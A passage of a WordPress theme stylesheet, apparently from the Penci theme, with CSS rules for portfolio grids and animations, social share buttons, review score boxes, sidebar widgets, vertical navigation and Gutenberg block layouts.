-moz-animation-delay: .1s;
-o-animation-delay: .1s;
animation-delay: .1s;
}
.penci-portfolio-wrap.column-2 .portfolio-item:nth-child(2n+1) .inner-item-portfolio,
.penci-portfolio-wrap.column-3 .portfolio-item:nth-child(3n+2) .inner-item-portfolio {
-webkit-animation-delay: .4s;
-moz-animation-delay: .4s;
-o-animation-delay: .4s;
animation-delay: .4s;
}
.penci-portfolio-wrap.column-3 .portfolio-item:nth-child(3n+3) .inner-item-portfolio {
-webkit-animation-delay: .7s;
-moz-animation-delay: .7s;
-o-animation-delay: .7s;
animation-delay: .7s;
}
.penci-portfolio.loaded .inner-item-portfolio.animated {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
opacity: 1;
}
.penci-portfolio-thumbnail a:after {
opacity: 0;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
background: #fff;
content: "";
-webkit-transition: .5s;
transition: .5s;
z-index: 10;
}
.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after {
opacity: 0.87;
}
.inner-item-portfolio .portfolio-desc {
position: absolute;
text-align: center;
top: 50%;
width: 100%;
padding: 0 10px;
margin: 0;
z-index: 12;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
}
.inner-item-portfolio a {
text-decoration: none !important;
}
.inner-item-portfolio .portfolio-desc h3 {
opacity: 0;
text-transform: uppercase;
font-size: 14px;
margin-bottom: 10px;
position: relative;
-webkit-transform: translateY(15px);
-ms-transform: translateY(15px);
transform: translateY(15px);
-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
-moz-transition-delay: 0.2s;
color: #313131;
}
.inner-item-portfolio .portfolio-desc span {
opacity: 0;
font-size: 12px;
display: block;
vertical-align: top;
line-height: 1.3;
text-decoration: none;
color: #888;
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
-moz-transition-delay: 0.2s;
}
.inner-item-portfolio .portfolio-desc span del {
margin-right: 5px;
transform: translateY(2px);
-webkit-transform: translateY(2px);
display: inline-block;
}
.inner-item-portfolio .portfolio-desc span span {
display: inline-block;
}
.inner-item-portfolio .portfolio-desc span del span {
text-decoration: inherit;
}
.inner-item-portfolio .portfolio-desc span ins span {
font-size: 13px;
}
.inner-item-portfolio:hover .portfolio-desc h3,
.inner-item-portfolio:hover .portfolio-desc span {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc {
margin-top: 20px;
position: relative;
top: 0;
transform: none;
}
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc h3,
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc span {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
.penci-portfolio-below_img .penci-portfolio-thumbnail a:after {
content: none;
}
.single-portfolio-thumbnail {
margin-bottom: 26px;
text-align: center;
vertical-align: top;
}
.portfolio-page-content .portfolio-detail {
margin: 0 auto;
max-width: 1000px;
}
.project-pagination a {
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
text-transform: uppercase;
font-size: 13px;
}
.project-pagination .next-post a:after {
display: inline-block;
color: inherit;
content: '\f178';
font-family: FontAwesome;
font-size: 14px;
margin-left: 5px;
}
.project-pagination .prev-post a:before {
display: inline-block;
color: inherit;
content: '\f177';
font-family: FontAwesome;
font-size: 14px;
margin-right: 5px;
}
.penci-fawesome-ver5 .project-pagination .next-post a:after,
.penci-fawesome-ver5 .project-pagination .prev-post a:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.tags-share-box.hide-tags.page-share.no-border-bottom-portfolio {
border-bottom: none;
}
.penci-plf-loadmore {
position: relative;
}
.penci-pfl-ajaxdot {
display: inline-block;
width: 30px;
height: 30px;
background-color: #111;
border-radius: 100%;
-webkit-animation: scaleoutPortfolio 1s infinite ease-in-out;
animation: scaleoutPortfolio 1s infinite ease-in-out;
z-index: 50;
opacity: 0;
position: absolute;
top: 5px;
left: 50%;
margin-left: -15px;
visibility: hidden;
}
.penci-ajax-more-button.loading-portfolios .penci-pfl-ajaxdot {
opacity: 1;
z-index: 100;
visibility: visible;
}
.penci-ajax-more-button.loading-portfolios .ajax-more-text {
opacity: 0;
visibility: hidden;
}
.penci-ajax-more-button.loading-portfolios {
background: transparent !important;
color: transparent !important;
border-color: transparent !important;
}
@-webkit-keyframes scaleoutPortfolio {
0% {
-webkit-transform: scale(0);
}
100% {
-webkit-transform: scale(1);
opacity: 0;
}
}
@keyframes scaleoutPortfolio {
0% {
-webkit-transform: scale(0);
transform: scale(0);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 0;
}
}
.portfolio-page-content .portfolio-detail {
margin-left: 0;
margin-right: 0;
}
.penci-portfolio-meta-wrapper {
display: flex;
flex-wrap: wrap;
flex-direction: row;
margin: 30px -15px;
--pc-pf-ct-w: 60%;
--pc-pf-mt-w: 40%;
}
.penci-portfolio-meta-wrapper .penci-page-header {
text-align: left;
padding-left: 15px;
padding-right: 15px;
}
.penci-portfolio-meta-wrapper .penci-portfolio-col {
width: var(--pc-pf-ct-w);
padding-left: 15px;
padding-right: 15px;
}
.penci-portfolio-meta-wrapper .penci-meta-lists {
width: var(--pc-pf-mt-w);
}
@media only screen and (max-width: 767px) {
.penci-portfolio-meta-wrapper .penci-meta-lists {
width: 100%;
}
}
.penci-portfolio-meta-wrapper .penci-shortdesc {
width: var(--pc-pf-ct-w);
}
@media only screen and (max-width: 767px) {
.penci-portfolio-meta-wrapper .penci-shortdesc {
width: 100%;
}
}
ul.portfolio-meta-lists {
list-style: none;
margin: 0;
padding: 0;
display: table;
width: 100%;
}
ul.portfolio-meta-lists li {
display: table-row;
}
ul.portfolio-meta-lists li:not(:last-child) span {
padding-bottom: 10px;
}
ul.portfolio-meta-lists span {
display: table-cell;
}
ul.portfolio-meta-lists span.title {
font-weight: bold;
min-width: 70px;
padding-right: 10px;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 {
display: flex;
flex-wrap: wrap;
flex-direction: row;
}
@media only screen and (max-width: 767px) {
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 {
flex-direction: column-reverse;
}
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper {
flex-direction: column;
margin-top: 0;
margin-bottom: 0;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper .penci-portfolio-col {
width: 100%;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper,
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {
flex: 0 0 auto;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper {
width: 29.06%;
}
@media only screen and (max-width: 767px) {
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper {
width: 100%;
}
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {
width: 70.94%;
padding-left: 60px;
}
@media only screen and (max-width: 767px) {
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {
width: 100%;
padding-left: 0;
}
}
.container.no_content .post-entry.portfolio-style-3 .portfolio-page-content {
width: 100%;
padding-left: 0;
}
.penci-sidebar-content .penci-portfolio-meta-wrapper {
flex-direction: column;
margin-top: 0;
margin-bottom: 60px;
}
.penci-sidebar-content .penci-portfolio-meta-wrapper .penci-portfolio-col {
width: 100%;
}
.portfolio-bottom-share {
text-align: center;
}
.portfolio-bottom-share.has-border {
border-bottom: 1px solid #dedede;
}
.portfolio-share-box > span {
border-top: 1px solid var(--pcborder-cl);
padding-top: 10px;
margin-top: 10px;
}
.portfolio-bottom-share .portfolio-share-box > span {
border-top: 0;
padding-top: 0;
margin-top: 0;
}
.portfolio-share-box.tags-share-box {
padding-right: 0;
}
.portfolio-share-box .share-title {
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
font-size: 12px;
text-transform: uppercase;
margin-right: 10px;
}
.portfolio-share-box .list-posts-share a {
color: var(--pcheading-cl);
text-decoration: none;
}
.portfolio-share-box .list-posts-share a:hover {
color: var(--pcaccent-cl);
}
.portfolio-share-box .list-posts-share a span {
display: none;
}
.portfolio-share-box .list-posts-share a:not(:last-child) {
margin-right: 10px;
}
.portfolio-share-box.style-2 .list-posts-share a, .portfolio-share-box.style-3 .list-posts-share a, .portfolio-share-box.style-4 .list-posts-share a {
display: inline-flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
margin-right: 5px;
transition: all 0.3s ease-in-out;
color: black;
border: 1px solid var(--pcborder-cl);
border-radius: 50%;
}
.portfolio-share-box.style-2 .list-posts-share a:hover,
.portfolio-share-box.style-3 .list-posts-share a,
.portfolio-share-box.style-3 .list-posts-share a:hover,
.portfolio-share-box.style-4 .list-posts-share a:hover {
color: #fff;
}
.portfolio-share-box.style-2 a.post-share-facebook:hover,
.portfolio-share-box.style-3 a.post-share-facebook,
.portfolio-share-box.style-3 a.post-share-facebook:hover,
.portfolio-share-box.style-4 a.post-share-facebook:hover {
background-color: #0d47a1;
border-color: #0d47a1;
}
.portfolio-share-box.style-2 a.post-share-twitter:hover,
.portfolio-share-box.style-3 a.post-share-twitter,
.portfolio-share-box.style-3 a.post-share-twitter:hover,
.portfolio-share-box.style-4 a.post-share-twitter:hover {
background-color: #40c4ff;
border-color: #40c4ff;
}
.portfolio-share-box.style-2 a.post-share-pinterest:hover,
.portfolio-share-box.style-3 a.post-share-pinterest,
.portfolio-share-box.style-3 a.post-share-pinterest:hover,
.portfolio-share-box.style-4 a.post-share-pinterest:hover {
background-color: #bd081c;
border-color: #bd081c;
}
.portfolio-share-box.style-2 a.post-share-email:hover,
.portfolio-share-box.style-3 a.post-share-email,
.portfolio-share-box.style-3 a.post-share-email:hover,
.portfolio-share-box.style-4 a.post-share-email:hover {
background-color: #0084ff;
border-color: #0084ff;
}
.portfolio-share-box.style-2 a.post-share-linkedin:hover,
.portfolio-share-box.style-3 a.post-share-linkedin,
.portfolio-share-box.style-3 a.post-share-linkedin:hover,
.portfolio-share-box.style-4 a.post-share-linkedin:hover {
background-color: #0077b5;
border-color: #0077b5;
}
.portfolio-share-box.style-2 a.post-share-tumblr:hover,
.portfolio-share-box.style-3 a.post-share-tumblr,
.portfolio-share-box.style-3 a.post-share-tumblr:hover,
.portfolio-share-box.style-4 a.post-share-tumblr:hover {
background-color: #34465d;
border-color: #34465d;
}
.portfolio-share-box.style-2 a.post-share-vk:hover,
.portfolio-share-box.style-3 a.post-share-vk,
.portfolio-share-box.style-3 a.post-share-vk:hover,
.portfolio-share-box.style-4 a.post-share-vk:hover {
background-color: #5181b8;
border-color: #5181b8;
}
.portfolio-share-box.style-2 a.post-share-pocket:hover,
.portfolio-share-box.style-3 a.post-share-pocket,
.portfolio-share-box.style-3 a.post-share-pocket:hover,
.portfolio-share-box.style-4 a.post-share-pocket:hover {
background-color: #ef4056;
border-color: #ef4056;
}
.portfolio-share-box.style-2 a.post-share-skype:hover,
.portfolio-share-box.style-3 a.post-share-skype,
.portfolio-share-box.style-3 a.post-share-skype:hover,
.portfolio-share-box.style-4 a.post-share-skype:hover {
background-color: #00aff0;
border-color: #00aff0;
}
.portfolio-share-box.style-2 a.post-share-whatsapp:hover,
.portfolio-share-box.style-3 a.post-share-whatsapp,
.portfolio-share-box.style-3 a.post-share-whatsapp:hover,
.portfolio-share-box.style-4 a.post-share-whatsapp:hover {
background-color: #00E676;
border-color: #00E676;
}
.portfolio-share-box.style-2 a.post-share-telegram:hover,
.portfolio-share-box.style-3 a.post-share-telegram,
.portfolio-share-box.style-3 a.post-share-telegram:hover,
.portfolio-share-box.style-4 a.post-share-telegram:hover {
background-color: #289FD9;
border-color: #289FD9;
}
.portfolio-share-box.style-2 a.post-share-reddit:hover,
.portfolio-share-box.style-3 a.post-share-reddit,
.portfolio-share-box.style-3 a.post-share-reddit:hover,
.portfolio-share-box.style-4 a.post-share-reddit:hover {
background-color: #F74300;
border-color: #F74300;
}
.portfolio-share-box.style-2 a.post-share-ok:hover,
.portfolio-share-box.style-3 a.post-share-ok,
.portfolio-share-box.style-3 a.post-share-ok:hover,
.portfolio-share-box.style-4 a.post-share-ok:hover {
background-color: #F18F00;
border-color: #F18F00;
}
.portfolio-share-box.style-2 a.post-share-stumbleupon:hover,
.portfolio-share-box.style-3 a.post-share-stumbleupon,
.portfolio-share-box.style-3 a.post-share-stumbleupon:hover,
.portfolio-share-box.style-4 a.post-share-stumbleupon:hover {
background-color: #EB4823;
border-color: #EB4823;
}
.portfolio-share-box.style-2 a.post-share-viber:hover,
.portfolio-share-box.style-3 a.post-share-viber,
.portfolio-share-box.style-3 a.post-share-viber:hover,
.portfolio-share-box.style-4 a.post-share-viber:hover {
background-color: #7d51a0;
border-color: #7d51a0;
}
.portfolio-share-box.style-2 a.post-share-line:hover,
.portfolio-share-box.style-3 a.post-share-line,
.portfolio-share-box.style-3 a.post-share-line:hover,
.portfolio-share-box.style-4 a.post-share-line:hover {
background-color: #01b901;
border-color: #01b901;
}
.portfolio-share-box.style-3 .list-posts-share a:hover {
opacity: 0.85;
}
.portfolio-share-box.style-4 .list-posts-share a {
background-color: #eee;
border-color: #eee;
}
.portfolio-share-box.style-4 .list-posts-share a:hover {
color: #fff;
}
@media only screen and (min-width: 768px) {
.container.portfolio-single-width-no-sidebar-small-container {
max-width: 770px;
margin-left: auto;
margin-right: auto;
}
}
.container.portfolio-single-width-fullwidth {
width: 100%;
padding-left: 15px;
padding-right: 15px;
}
.portfolio-releated-area .item-related h3 a {
letter-spacing: 0;
text-transform: none;
font-size: 16px;
}
.portfolio-releated-area .item-related .portfolio-cat {
display: block;
margin-top: 6px;
}
.portfolio-releated-area .item-related .portfolio-cat a {
color: var(--pcmeta-cl);
}
.portfolio-releated-area .item-related .portfolio-cat a:hover {
color: var(--pcaccent-cl);
}
.portfolio-releated-area .item-related .portfolio-cat a:not(:last-child):after {
content: ",";
display: inline-block;
}
.portfolio-page-content .portfolio-detail {
max-width: unset;
} .wrapper-penci-review {
margin-bottom: 25px;
margin-top: 20px;
border: 1px solid #dedede;
}
.penci-review-container {
padding: 25px;
}
.penci-review-thumb {
float: left;
width: 80px;
margin-right: 20px;
}
.penci-review-thumb img {
max-width: 100%;
height: auto;
}
.penci-review-metas {
display: block;
overflow: hidden;
}
.penci-review-metas .penci-review-meta {
margin-right: 15px;
display: inline-block;
color: #888;
font-size: 13px;
line-height: 1.5;
}
.penci-review-metas .penci-review-meta i {
font-size: 14px;
margin-right: 4px;
color: #aaa;
font-style: normal;
}
.penci-review-metas .penci-review-btnbuy {
float: left;
font-size: 12px;
font-weight: 700;
margin-top: 4px;
border: 1px solid;
padding: 0 12px;
height: 28px;
line-height: 26px;
color: var(--pcaccent-cl);
-moz-transition: 0.25s;
-webkit-transition: 0.25s;
transition: 0.25s;
}
.penci-review-metas .penci-review-btnbuy:hover {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-review-container.penci-review-count {
border-bottom: 1px solid #dedede;
}
.penci-review-container.penci-review-count h4 {
font-size: 20px;
margin: 0;
}
.penci-review-container.penci-review-count h4 span,
.penci-review-container.penci-review-count h4 a {
font-family: inherit;
color: inherit;
font-size: inherit;
font-weight: inherit;
letter-spacing: inherit;
text-decoration: none !important;
}
.penci-review-schemas,
.penci-review-desc {
margin-top: 10px;
}
.post-entry .penci-review-desc p {
margin: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number {
padding: 0;
margin: 20px 0 0 0;
clear: both;
width: 100%;
}
.wrapper-penci-review .penci-review ul.penci-review-number li {
list-style: none;
margin-bottom: 18px;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:last-child {
margin-bottom: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:before,
.wrapper-penci-review .penci-review ul.penci-review-number li:after,
ul.penci-review-number li .penci-review-text:before,
ul.penci-review-number li .penci-review-text:after,
.penci-review-row:before,
.penci-review-row:after,
.penci-review-point:before,
.penci-review-point:after {
content: '';
display: table;
}
.penci-review-text {
font-weight: bold;
}
.penci-review-point {
font-size: inherit;
display: inline-block;
}
.penci-review-container.penci-review-point {
display: block;
}
.penci-review-score {
float: right;
font-size: inherit;
}
.penci-review-process {
display: block;
height: 13px;
background: #e6e6e6;
width: 100%;
margin-top: 5px;
}
.penci-review-process span {
display: block;
height: 13px;
width: 0;
background: var(--pcaccent-cl);
}
.penci-review-row {
display: inline-block;
width: calc(100% + 24px);
margin-left: -12px;
margin-right: -12px;
vertical-align: top;
}
.penci-review-stuff,
.penci-review-average {
float: left;
display: inline-block;
width: 66.666%;
padding: 0 12px;
}
.penci-review-average {
width: 33.333%;
}
.penci-review-average.full-w {
width: 100%;
margin: 0 !important;
}
.penci-review-stuff .penci-review-good {
width: 50%;
float: left;
display: inline-block;
padding: 0 12px;
}
.penci-review-stuff .penci-review-row.full-w .penci-review-good {
width: 100%;
}
.penci-review-stuff .penci-review-good h5 {
font-size: 15px;
margin-bottom: 15px;
}
.penci-review .penci-review-good ul {
padding: 0 0 0 0;
margin: 0;
}
.penci-review .penci-review-good ul li {
list-style: none;
padding-left: 18px;
margin-bottom: 7px;
}
.penci-review .penci-review-good ul li:last-child {
margin-bottom: 0;
}
.penci-review .penci-review-good ul li:before {
content: "\f058";
color: #22b162;
position: absolute;
left: 0;
top: 5px;
font-family: FontAwesome;
font-size: 14px;
line-height: 1;
background: none !important;
}
.penci-fawesome-ver5 .penci-review .penci-review-good ul li:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.penci-review .penci-review-bad ul li:before {
content: "\f056";
color: #e03030;
}
.penci-review-score-total {
background: var(--pcaccent-cl);
color: #fff;
text-align: center;
padding: 16px 10px;
display: block;
}
.penci-review-score-total.only-score {
padding: 30px 10px;
}
.penci-review-score-num {
font-size: 56px;
font-family: 'Oswald', sans-serif;
line-height: 1;
font-weight: 400;
}
.penci-review-score-total span {
font-size: 12px;
}
.penci-piechart {
position: absolute;
display: inline-block;
vertical-align: top;
right: 20px;
top: 20px;
text-align: center;
width: 50px;
height: 50px;
z-index: 15;
}
.penci-piechart.penci-piechart-small {
width: 34px;
height: 34px;
top: 7px;
right: 7px;
}
.penci-chart-text {
width: 50px;
height: 50px;
font-size: 16px;
position: absolute;
left: 0;
top: 0;
line-height: 50px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #fff;
}
.penci-piechart-small .penci-chart-text {
width: 34px;
height: 34px;
font-size: 12px;
line-height: 34px;
}  .bbp-breadcrumb {
}
div.bbp-breadcrumb {
float: none;
display: block;
margin-bottom: 30px;
}
.bbp-breadcrumb span,
.bbp-breadcrumb a {
font-size: 13px;
color: #888888;
font-family: var(--pchead-font);
font-weight: 500;
}
.bbp-breadcrumb .bbp-breadcrumb-sep {
color: #888888;
font-size: 13px;
margin: 0 15px;
} .widget_display_stats dl {
overflow: hidden;
}
.widget_display_stats dd,
.widget_display_stats dt {
display: inline-block;
vertical-align: top;
margin-bottom: 11px;
padding-bottom: 12px;
border-bottom: 1px solid #DEDEDE;
font-size: 14px;
}
.widget_display_stats dd:last-of-type,
.widget_display_stats dt:last-of-type {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.widget_display_stats dt {
float: left;
width: 75%;
}
.widget_display_stats dt:before {
content: "\f105";
font-family: FontAwesome;
display: inline-block;
margin-right: 10px;
font-size: 90%;
}
.penci-fawesome-ver5 .widget_display_stats dt:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.widget_display_stats dd {
float: right;
font-style: italic;
color: #888888;
font-family: var(--pcbody-font);
font-weight: normal;
text-align: right;
width: 25%;
position: relative;
}
.widget_display_stats dd strong {
font-weight: normal;
}
div.ppt {
font-weight: normal;
}
.pp_gallery ul a,
.pp_gallery ul {
height: 62px;
}
.pp_gallery {
margin-top: -65px;
}
.pp_nav p {
line-height: 1;
}
.penci-google-adsense,
.penci-google-adsense-1,
.penci-google-adsense-2 {
margin: 0 0 30px;
text-align: center;
overflow: hidden;
}
.penci-google-adsense.penci-google-adsense-footer {
margin-left: auto;
margin-right: auto;
margin-bottom: 50px;
}
.penci-adsense-below-slider {
margin-left: auto;
margin-right: auto;
margin-bottom: 60px;
margin-top: calc(var(--pchd-mg) * -1 + 30px);
text-align: center;
}
.widget_text .textwidget blockquote {
margin-bottom: 10px;
padding-left: 40px;
position: relative;
}
.widget_text .textwidget blockquote:before {
color: #999999;
position: absolute;
top: 0;
left: 0;
font-size: 22px;
content: "\f10d";
font-family: FontAwesome;
line-height: 1;
}
.penci-fawesome-ver5 .widget_text .textwidget blockquote:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
} .penci-vernav-enable .penci-menu-hbg {
box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
}
.penci-vernav-toggle {
position: fixed;
width: 50px;
height: 50px;
display: none;
line-height: 40px;
background: none;
top: 0;
left: 0;
z-index: 99997;
transition: all 0.5s;
-webkit-transition: all 0.5s;
overflow: hidden;
}
.penci-vernav-poright .penci-vernav-toggle {
right: 0;
left: auto;
}
.penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle {
left: 330px;
}
.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle {
right: 330px;
}
body.admin-bar .penci-vernav-toggle {
top: 32px;
}
@media screen and (max-width: 782px) {
body.admin-bar .penci-vernav-toggle {
top: 46px;
}
}
.penci-vernav-toggle:before {
width: 0;
height: 0;
border-top: 50px solid var(--pcaccent-cl);
border-right: 50px solid transparent;
content: "";
display: block;
}
.penci-vernav-poright .penci-vernav-toggle:before {
border-left: 50px solid transparent;
}
.penci-vernav-toggle i {
position: absolute;
z-index: 10;
font-size: 14px;
top: 7px;
left: 9px;
font-weight: normal;
line-height: 1;
color: #fff;
}
body.penci-fawesome-ver5 .penci-vernav-toggle i {
font-weight: 900;
}
.penci-vernav-poright .penci-vernav-toggle i {
left: auto;
right: 9px;
}
@media only screen and (min-width: 961px) {
.penci-vernav-enable.penci-vernav-poleft .wrapper-boxed {
padding-left: 330px;
}
.penci-vernav-enable.penci-vernav-poright .wrapper-boxed {
padding-right: 330px;
}
.penci-vernav-enable .is-sticky #navigation {
width: calc(100% - 330px);
}
.penci-vernav-enable .penci-menu-hbg {
transform: none !important;
-webkit-transform: none !important;
-moz-transform: none !important;
}
}
@media only screen and (max-width: 960px) {
.penci-vernav-toggle {
display: inline-block;
}
}
@media only screen and (max-width: 479px) {
.penci-menu-hbg {
width: 330px !important;
}
.penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle,
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left {
left: 330px !important;
}
.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle,
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-right {
right: 330px !important;
}
.penci-menu-hbg.penci-menu-hbg-right {
transform: translateX(330px) !important;
-webkit-transform: translateX(330px) !important;
-moz-transform: translateX(330px) !important;
}
.penci-menu-hbg.penci-menu-hbg-left {
transform: translateX(-330px) !important;
-webkit-transform: translateX(-330px) !important;
-moz-transform: translateX(-330px) !important;
}
}
.penci-hbg-search-box {
margin-bottom: 30px;
}
form.pc-searchform.penci-hbg-search-form .inner-hbg-search-form {
position: relative;
}
form.pc-searchform.penci-hbg-search-form input.search-input {
width: 100%;
background: none;
font-size: 13px;
letter-spacing: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}
form.pc-searchform.penci-hbg-search-form input.search-input:hover,
form.pc-searchform.penci-hbg-search-form input.search-input:focus {
border-color: var(--pcaccent-cl);
}
form.pc-searchform.penci-hbg-search-form i {
font-size: 14px;
color: #c7c7c7;
}
#sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:hover,
#sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:focus {
border-color: #e9e9e9;
}
@media only screen and (max-width: 1350px) and (min-width: 961px) {
.penci-vernav-enable .penci-sidebar-content,
.penci-vernav-enable .penci-single-style-10 #sidebar.penci-sidebar-content,
.penci-vernav-enable .penci-single-style-10 .penci-single-s10-content,
.penci-vernav-enable .container.penci_sidebar #main {
width: 100%;
padding-left: 0 !important;
padding-right: 0 !important;
}
.penci-vernav-enable .penci-single-style-10 .penci-single-s10-content,
.penci-vernav-enable .penci-single-style-10 .penci-sidebar-content {
width: 100%;
position: static;
margin-left: 0;
top: auto;
float: none;
display: block;
}
.penci-vernav-enable .penci-single-style-10 .penci-sidebar-content {
margin-bottom: 30px;
}
.penci-vernav-enable .penci-sidebar-content,
.penci-vernav-enable .penci-single-style-10 #sidebar.penci-sidebar-content {
margin-bottom: 40px;
}
}
@media only screen and (max-width: 1300px) and (min-width: 961px) {
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-1,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-2,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-3,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-5,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-6,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-7,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-8,
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-9 {
width: 100%;
margin-right: 0;
margin-bottom: 30px;
}
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-4 {
width: 48.5%;
margin-bottom: 30px;
}
.penci-vernav-enable .footer-widget-wrapper.last {
margin-bottom: 0;
}
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-4:nth-child(2n+2) {
margin-right: 0;
}
} .penci-wpblock .penci-gutenberg-missing {
display: none !important;
}
.penci-wpblock ul.penci-grid {
margin-left: 0;
padding-left: 0;
}
.post-entry ol li.wp-block-latest-comments__comment {
margin-bottom: 15px;
}
.post-entry .wp-block-quote::before,
.wp-block-quote::before {
content: '”'
}
.penci_is_nosidebar .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-cover.alignfull,
.penci_is_nosidebar .wp-block-gallery.alignfull,
.penci_is_nosidebar .alignfull {
margin-left: calc(50% - 50vw);
width: 100vw;
max-width: 100vw;
}
.penci_is_nosidebar .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-cover.alignfull,
.penci_is_nosidebar .wp-block-gallery.alignfull,
.penci_is_nosidebar .alignfull {
margin-left: calc(50% - 50vw);
width: 100vw;
max-width: 100vw;
}
.post-entry ul.blocks-gallery-grid {
padding-left: 0;
}
.is-type-wp-embed .wp-block-embed__wrapper iframe {
position: static !important;
}
.is-type-wp-embed .wp-block-embed__wrapper blockquote {
display: none;
}
@media only screen and (min-width: 961px) {
.penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull,
.penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull,
.penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull,
.penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull,
.penci-vernav-enable .penci_is_nosidebar .alignfull {
margin-left: calc(50% - 50vw + 165px);
width: calc(100vw - 330px);
}
}
.penci_is_nosidebar .wp-block-cover.alignwide,
.penci_is_nosidebar .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-gallery.alignwide,
.penci_is_nosidebar .alignwide {
margin-left: calc(25% - 25vw);
width: calc(50vw + 50%);
max-width: calc(50vw + 50%);
}
@media only screen and (max-width: 767px) {
.penci_is_nosidebar .wp-block-cover.alignwide,
.penci_is_nosidebar .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-gallery.alignwide,
.penci_is_nosidebar .alignwide {
margin-left: calc(50% - 50vw);
width: 100vw;
max-width: 100vw;
}
}
.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text {
font-size: 36px;
}
@media only screen and (max-width: 767px) {
.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text {
font-size: 28px;
}
}
.post-entry .wp-block-cover .wp-block-cover-text a {
color: #fff;
text-decoration: none;
}
blockquote.wp-block-quote:before {
content: none;
display: none;
}
.post-entry blockquote.wp-block-quote p,
.wpb_text_column blockquote.wp-block-quote p {
font-size: 16px;
font-style: normal;
color: #191e23;
}
.post-entry blockquote.wp-block-quote cite,
.wpb_text_column blockquote.wp-block-quote cite {
color: #6c7781;
font-size: 13px;
font-style: normal;
font-weight: normal;
text-transform: none;
font-family: inherit;
}
.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
background: #f5f5f5;
